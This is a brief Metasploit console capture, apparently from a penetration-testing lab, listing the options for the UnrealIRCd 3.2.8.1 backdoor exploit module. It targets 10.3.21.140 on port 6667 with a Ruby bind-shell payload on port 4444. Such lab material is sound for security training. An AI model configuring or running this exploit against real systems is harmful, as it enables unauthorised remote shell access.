 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:hos
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.3.21.140 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.